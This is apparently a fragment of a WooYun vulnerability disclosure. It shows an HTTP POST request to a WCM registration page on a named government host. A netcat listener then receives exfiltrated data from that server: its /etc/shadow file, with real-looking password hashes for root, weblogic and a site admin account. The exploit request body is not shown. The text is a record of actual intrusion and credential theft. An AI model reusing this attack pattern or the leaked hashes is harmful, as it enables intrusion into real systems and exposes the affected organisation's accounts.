 Raw Params Headers Hex
POST /wcm/console/auth/reg_newuser_dowith.jsp HTTP/1.1
Host: wcm.moc.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0)
Gecko/20100101 Firefox/19.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wcm.cnr.cn/wcm/console/auth/reg_newuser.jsp
Cookie: JSESSIONID=70C0A254A8662618477A7C2C709C614A
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
$ nc -vv -l -p 6161
listening on [any] 6161 ...
Warning: forward host lookup failed for 65.235.143.219.broad.bj.bj.dynamic.163data.com.cn: Unknown ho
connect to [ ] from 65.235.143.219.broad.bj.bj.dynamic.163data.com.cn [219.143.235.65] 43
root:$2a$10$qc6lMijOYspdcdSW8M9k1Oq7tBcSuTxVbYKzOmo5Ja1mOc9mWABA.:16742::::::
bin:*:14313::::::
daemon:*:14313::::::
lp:!*:14313::::::
mail:*:14313::::::
news:!*:14313::::::
uucp:!*:14313::::::
games:!*:14313::::::
man:*:14313::::::
wwwrun:*:14313::::::
nobody:*:14313::::::
messagebus:*:14313:0::7:::
haldaemon:*:14313:0::7:::
uuidd:*:14957:0:99999:7:::
postfix:*:14957:0:99999:7:::
ntp:*:14957:0:99999:7:::
at:*:14957:0:99999:7:::
polkituser:*:14957:0:99999:7:::
pulse:*:14957:0:99999:7:::
suse-ncc:*:14957:0:99999:7:::
gdm:*:14957:0:99999:7:::
weblogic:$2a$10$t3Tj.HtgT7Mhbu8Qwk.U8O68y5WdYKiOw8iMtz3VUMSiCCMSPdjPi:14964:0:99999:7:::
mysql:*:14981:0:99999:7:::
bccadmin:$2a$10$JlzbRCoJ2TenPIW9rp9UBO6NwNwe/DKOD7kzIXcfa3fGa1SNlq7iy:16604:0:99999:7:::
www.wooyun.org